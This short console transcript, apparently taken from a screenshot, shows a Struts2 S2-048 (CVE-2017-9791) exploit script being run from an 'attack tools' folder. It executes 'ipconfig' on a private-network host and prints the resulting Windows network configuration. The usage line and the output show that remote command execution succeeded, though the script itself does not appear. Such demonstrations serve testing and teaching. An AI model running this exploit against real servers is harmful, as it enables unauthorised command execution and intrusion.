 [*] struts2_S2-048.py <url> <cmd>
E:\anquan\struts 2 攻击工具>Struts048.py http://192.168.0.120:8080/struts2-showcase/showcase.action ipconfig
[*] CVE: 2017-9791 - Apache Struts2 S2-048
[*] cmd: ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.120
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
E:\anquan\struts 2 攻击工具>